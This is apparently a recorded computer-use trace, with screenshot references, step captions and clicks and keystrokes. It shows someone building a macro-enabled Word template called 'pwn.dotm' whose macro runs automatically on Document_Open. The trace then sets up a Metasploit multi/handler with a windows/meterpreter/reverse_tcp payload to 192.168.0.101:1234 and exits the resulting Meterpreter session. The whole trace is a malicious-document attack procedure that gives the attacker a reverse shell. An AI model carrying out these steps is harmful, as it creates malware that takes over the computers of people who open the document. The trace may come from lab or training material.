
Step: Create a new Word document and save it on the Desktop as macro-enabled template pwn.dotm
type("wor")

left_click(153, 119)

left_click(252, 207)

left_click(138, 255)

type("pwn")

left_click(343, 271)

Step: Set 'Macros in' to the pwn.dotm template in the Macros dialog
left_click(522, 268)

left_click(355, 302)

Step: In ThisDocument, change the AutoOpen declaration to Private Sub Document_Open()
double_click(64, 103)

left_click(208, 257)
type("Private Sub ")

type("Document")

type("_Open")

Step: Scroll down through the generated macro output in Terminal
scroll("down", 3)

Step: Use exploit/multi/handler with payload windows/meterpreter/reverse_tcp, LHOST 192.168.0.101 and LPORT 1234
type("use expl")

type("oit/multi/handler")
type("set p")

type("ayload windows/")

type("meter")

type("preter/reverse_tcp")
type("set L")

type("HOST 192.168.0.101")
type("set")

type("LPORT 1234")

mouse_move(158, 106)

Step: Exit the Meterpreter session opened after enabling the document's macros
type("exit")

mouse_move(293, 223)

right_click(269, 221)

left_click(241, 214)
